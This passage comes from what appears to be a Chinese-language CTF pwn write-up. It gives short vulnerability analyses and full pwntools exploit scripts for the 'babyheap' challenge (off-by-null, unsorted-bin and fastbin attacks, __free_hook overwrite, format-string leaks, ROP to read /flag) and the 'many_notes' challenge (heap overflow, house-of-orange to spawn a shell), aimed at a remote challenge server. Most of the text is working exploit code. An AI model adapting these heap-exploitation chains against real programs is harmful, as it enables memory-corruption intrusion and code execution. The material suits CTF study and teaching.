#             '.'.ljust(0x10,'x00')+
#             '..'.ljust(0x10,'x00')+
#             't'.ljust(0x10,'x00')+
#             'n'.ljust(0x10,'x00'))            # r15+0x340

# read flag
cwd = '/flag/rrfh/lmc5/nswv/1rdr/zkz1/pim9'
r.sendline(('a'*7+read_sc).ljust(0x300,'x90')+
            '%s/flagx00'%cwd)
r.interactive()
babyheap
分析
- 程序edit功能有一个off-by-null漏洞
- 通过off-by-null漏洞攻击方法可以构造一个重叠的堆块,能够控制已经释放的堆块
- 利用程序show功能泄露libc地址、堆地址
- 通过unsortbin攻击可以修改global_max_fast为很大的数,可以进行fastbin attack
- 通过fastbin attack修改free_hook为printf函数
- 通过修改后的free功能调用printf函数的格式化字符串漏洞泄露程序地址、栈地址
- 通过fastbin attack修改程序全局指针指向已控制的堆块,里面的指针可以任意修改,可以任意地址读写
- 通过edit功能在栈上构造open、read、write的rop,edit函数返回时就执行rop读取输出flag
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
#version 6 by tempo
from pwn import *
from fmt64_payload import *
context.log_level = "debug"
proc_name = 'babyheap.bak'
libc_name = './libc-2.23.so' #'/lib/x86_64-linux-gnu/libc-2.23.so'
ip_addr = "123.206.174.203:20001" #/lib32/libc-2.23.so
local = 0
#-------------------no change this----------------------
elf = ELF('./{}'.format(proc_name))
if local:
    if len(libc_name) ==0:
        r = process('./{}'.format(proc_name))
        libc = r.libc
    else:
        r = process('./{}'.format(proc_name), env = {"LD_PRELOAD": libc_name})
        libc = ELF(libc_name)
    #libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
else:
    r=remote(ip_addr.split(":")[0],ip_addr.split(":")[1])
    libc = ELF(libc_name)
#------------------------------------------------
def add(size):
    r.sendlineafter("Choice","1")
    r.sendlineafter("Size",str(size))
def edit(index,content):
    r.sendlineafter("Choice","2")
    r.sendlineafter("Index",str(index))
    r.sendafter("Content",str(content))
def free(index):
    r.sendlineafter("Choice","3")
    r.sendlineafter("Index",str(index))
def show(index):
    r.sendlineafter("Choice","4")
    r.sendlineafter("Index",str(index))
# gdb.attach(r)
add(0x18) #0
add(0x500) #1
edit(1,p64(0x500)*(0x500/8))
add(0x80) #2
add(0x18) #3 #用于和top_chunk分开
free(1)
edit(0,'a'*0x18)
add(0x30) #1
add(0x80) #4
add(0x420) #5
free(1)
free(2) #chunk shrink
#现在4和5是重合的,可以通过5修改这个0x430大小的堆块
add(0x30) #1
#show泄露地址
show(4)
r.recv(2)
libc.address = u64(r.recvline(False).ljust(8,'x00')) -0x7ffff7dd1b78 + 0x7ffff7a0d000
success("libc_addr => "+hex(libc.address))
add(0x10) #2
add(0x10) #6
add(0x10) #7
free(7)
free(2)
show(4)
r.recv(2)
heap_addr = u64(r.recvline(False).ljust(8,'x00')) - 0x5555557570a0 + 0x0000555555757000
success("heap_addr => "+hex(heap_addr))
free(6)
add(0x90) #2
#通过unsortbin attack修改global_max_fast为一个很大的值main_arena+0x58
max_addr = libc.address - 0x7ffff7a0d000 + 0x7ffff7dd37f8
add(0x20) #6 和5是同一块
add(0x60) #7
add(0x410) #8
free(6)
payload = p64(0)+ p64(0x31) + p64(0) +p64(max_addr-0x10)
edit(5,payload)
add(0x20) #6
# 通过fastbin_attack修改free_hook为prinf
free_hook = libc.sym['__free_hook']
fake_addr = free_hook -0x108b-8
free(7)
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) +p64(0x71) + p64(fake_addr)
edit(5,payload)
add(0x60) #7
add(0x60) #9 用来伪造size,在free_hook上方
payload = 'x00'*3 + 'x00'*0x48+ p64(0x421)
edit(9,payload)
fake_addr = fake_addr+0x53
free(8)
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) + p64(0x71) + 'x00'*0x60
payload += p64(0) + p64(0x421) + p64(fake_addr)
edit(5,payload) #修改0x880chunk的fd
add(0x410) #8
add(0x410) #10
payload = 'x00'*0x400 + p64(0) +p64(0x421)
edit(10,payload)
free(8)
free(7)
fake_addr = fake_addr+0x410
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) + p64(0x71) + 'x00'*0x60
payload += p64(0) + p64(0x421) + p64(fake_addr)
edit(5,payload) #修改0x420chunk的fd
add(0x410) #7
add(0x410) #8 这个块可以控制free_hook
payload = 'x00'*0x400 + p64(0) +p64(0x421)
edit(8,payload)
free(7)
fake_addr = fake_addr+0x410
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) + p64(0x71) + 'x00'*0x60
payload += p64(0) + p64(0x421) + p64(fake_addr)
edit(5,payload) #修改0x420chunk的fd
add(0x410) #7
add(0x410) #11
payload = 'x00'*0x400 + p64(0) +p64(0x421)
edit(11,payload)
free(7)
fake_addr = fake_addr+0x410
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) + p64(0x71) + 'x00'*0x60
payload += p64(0) + p64(0x421) + p64(fake_addr)
edit(5,payload) #修改0x420chunk的fd
add(0x410) #7
add(0x410) #12
printf_addr = libc.sym['printf']
payload = 'x00'*0x400 + p64(printf_addr)  #free_hook_value
edit(12,payload)
#通过printf格式化字符串漏洞泄露栈地址
edit(2,'%p '*0x40)
free(2)
r.recv()
res = r.recv().split(' ')
elf_addr = int(res[0],16) - 0x5555555552c2 + 0x555555554000
stack_addr = int(res[2],16) - 0x7fffffffed00 + 0x7ffffffde000
canary = int(res[16],16)
success("elf_addr => "+hex(elf_addr))
success("stack_addr => "+hex(stack_addr))
success("canary => "+hex(canary))
r.sendline()
#修改程序中全局指针
fake_addr = elf_addr - 0x555555554000 + 0x5555557560fd
payload = p64(0)+ p64(0x31) + 'x00'*0x20
payload += p64(0) +p64(0x71) + p64(fake_addr)
edit(5,payload)
add(0x60) #2
add(0x60) #13
edit(5,p64(heap_addr - 0x0000555555757000+0x00005555557571b0)*0x100)
payload = 'x00'*3 + p64(heap_addr - 0x0000555555757000+0x00005555557571b0)
edit(13,payload)
#下面开始任意地址读写
ret_addr = stack_addr - 0x7ffffffde000 + 0x00007fffffffed48 #这里放堆地址
edit(15,p64(ret_addr)+p64(0x200)) #设置0 为栈地址,用edit编辑
pop_rsp_ret = libc.address + 0x0000000000003838
payload = p64(pop_rsp_ret) + p64(ret_addr+0x10)
#通过任意地址写在栈上构造读取flag的rop
buf_addr = elf_addr - 0x555555554000 + 0x00005555557561C8
p = ''
# fd = open('flag', 0)
p += p64(0x00000000000202e8+libc.address) # pop rsi ; ret
p += p64(buf_addr) # @ .data
p += p64(0x0000000000033544+libc.address) # pop rax ; ret
p += '/flag'.ljust(8,'x00')
p += p64(0x000000000007783a+libc.address) # mov qword ptr [rsi], rax ; ret
p += p64(0x0000000000021102+libc.address) # pop rdi ; ret
p += p64(buf_addr) # @ .data
p += p64(0x00000000000202e8+libc.address) # pop rsi ; ret
p += p64(0)                     # rsi = 0
p += p64(0x000000000008b8c5+libc.address) # xor rax, rax ; ret
p += p64(0x00000000000abf40+libc.address) # add rax, 1 ; ret
p += p64(0x00000000000abf40+libc.address) # add rax, 1 ; ret
p += p64(0x00000000000bc375+libc.address) # syscall ; ret
# read(fd, buf_addr+8, 0x100)
# p += p64(0x000000000044fd9f) # xchg eax, ebp ; ret
p += p64(0x00000000000202e8+libc.address) # pop rsi ; ret
p += p64(buf_addr+0x30) # @ .data + fd
p += p64(0x000000000007783a+libc.address) # mov qword ptr [rsi], rax ; ret
p += p64(0x0000000000001b92+libc.address) # pop rdx ; ret
p += p64(buf_addr+0x30) # @ .data + fd
p += p64(0x00000000001840e6+libc.address) # mov edi, dword ptr [rdx] ; ret
p += p64(0x00000000000202e8+libc.address) # pop rsi ; ret
p += p64(buf_addr+8) # @ .data + 8
p += p64(0x0000000000001b92+libc.address) # pop rdx ; ret
p += p64(0x100) # 0x100
p += p64(0x000000000008b8c5+libc.address) # xor rax, rax ; ret
p += p64(0x00000000000bc375+libc.address) # syscall ; ret
# write(1, buf_addr+8, 0x100)
p += p64(0x0000000000021102+libc.address) # pop rdi ; ret
p += p64(1) # stdout
p += p64(0x00000000000202e8+libc.address) # pop rsi ; ret
p += p64(buf_addr+8) # @ .data + 8
p += p64(0x0000000000001b92+libc.address) # pop rdx ; ret
p += p64(0x100) # 0x100
p += p64(0x000000000008b8c5+libc.address) # xor rax, rax ; ret
p += p64(0x00000000000abf40+libc.address) # add rax, 1 ; ret
p += p64(0x00000000000bc375+libc.address) # syscall ; ret
payload += p
# gdb.attach(r,"b *0x00005555555551E7")
edit(0,payload)
r.interactive()
many_notes
分析
- 输入username长度为8是可以泄露libc地址
- 在read函数中,输入content的时候,循环中的size大小不变,有堆溢出漏洞
- 线程thread_arena分配的堆块原理与main_arena大致一样
- 通过不停分配堆块,类似于house of orange,最后top chunk不够分配的内存会被free掉进入unsortbin
- 从unsortbin中new一个新的堆块,并通过堆溢出漏洞修改unsortbin,利用house of orange方法getshell
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
#version 6 by tempo
from pwn import *
from time import sleep
import base64
context(os='linux', arch='amd64')
context.log_level = 'debug'
IS_DEBUG = 0
prog = './many_notes'
def change_ld(binary,ld):
    if not os.access(ld, os.R_OK):
        log.failure("Invalid path {} to ld".format(ld))
        return None
    if not isinstance(binary, ELF):
        if not os.access(binary, os.R_OK):
            log.failure("Invalid path {} to binary".format(binary))
            return None
        binary = ELF(binary)
    for segment in binary.segments:
        if segment.header['p_type'] == 'PT_INTERP':
            size = segment.header['p_memsz']
            addr = segment.header['p_paddr']
            data = segment.data()
            if size <= len(ld):
                log.failure("Failed to change PT_INTERP from {} to {}".format(data, ld))
                return None
            binary.write(addr, ld.ljust(size, ''))
            if not os.access('/tmp/pwn', os.F_OK): os.mkdir('/tmp/pwn')
            path = '/tmp/pwn/{}_debug'.format(os.path.basename(binary.path))
            if os.access(path, os.F_OK):
                os.remove(path)
                info("Removing exist file {}".format(path))
            binary.save(path)
            os.chmod(path, 0b111000000) #rwx------
    success("PT_INTERP has changed from {} to {}. Using temp file {}".format(data, ld, path))
    return ELF(path)
#example
elf = change_ld('./many_notes', './ld-linux-x86-64.so.2')

if IS_DEBUG:
    r = elf.process(env={'LD_PRELOAD':'./libc.so.6:./ld-linux-x86-64.so.2:./libpthread.so.0'})
    libc =r.libc
    # r = process(prog, env={'LD_PRELOAD':'../libc/libc-2.28.so'})
else:
    r = remote('123.206.174.203', 20003)

# r = process('./{}'.format(prog))
libc = ELF('./libc.so.6')

def my_u64(byte_arr):
    padding = b'x00' * (8-len(byte_arr))
    res = byte_arr + padding
    return struct.unpack('<Q', res)[0]

def round(size,padding,input,content):
    r.sendlineafter("Choice","0")
    r.sendlineafter("Size",str(size))
    r.sendlineafter("Padding",str(padding))
    r.sendlineafter("Input?",str(input))
    if input != 0:
        r.sendafter("Content",str(content))
r.sendafter("name","a"*8) #可用于泄露程序地址,libc地址,栈地址 0x00007fffffffecc0
r.recvuntil("a"*8)
libc.address = u64(r.recv(6).ljust(8,'x00')) -0x7ffff7bb5720+ 0x00007ffff780a000
success(hex(libc.address))
for i in range(0x2fe):
    round(0x2000,0x1f, 0,'a'*0x2000)
round(0x2000,0xe, 0, 'a'*0x2000)
# consume freed chunk at the tail of heap_0
round(0x300, 0, 0, '')
#剩下0x1e0大小的unsortbin,将以下payload溢出覆盖正常的unsortbin
#模板:
system_addr = libc.sym['system']
bin_sh_addr = next(libc.search("/bin/sh"))
io_list_all = libc.sym['_IO_list_all'] #&_IO_list_all
io_str_jump = libc.sym['_IO_file_jumps']+0xc0 #&_IO_str_jumps
payload = 'b'*0x10
#需要将(_IO_list_all或_IO_2_1_stderr+0x68_或_IO_2_1_stdout_+0x68或_IO_2_1_stdin_+0x68)的值修改为伪造表的地址或者一个0x68处指向伪造表的指针(如unsortbin攻击),比如将*_IO_list_all修改为a,a的0x68处指针为b,b就是以下payload,为伪造的io_file_plus表
payload += p64(0) + p64(0x61) + p64(0) +p64(io_list_all-0x10) +p64(0)+p64(1)+p64(0)
payload += p64(bin_sh_addr) + p64(0)*19 +p64(io_str_jump-8)
payload += p64(0) + p64(system_addr)#system调用时会将IO_buf_base设为参数,实现shell
#这里的io_list_all-0x10主要是为了利用unsortbin attack,修改_IO_list_all的值为main_arena+0x58,在有任意地址写的能力时,就不需要这么麻烦了。
#payload长度0x100
round(0x100,0, 1, 'a'*0xf0) #剩余0x10
r.send(payload)
r.sendlineafter("Choice","0")
r.sendlineafter("Size",str(0x10))
r.interactive()


发表评论
您还未登录,请先登录。
登录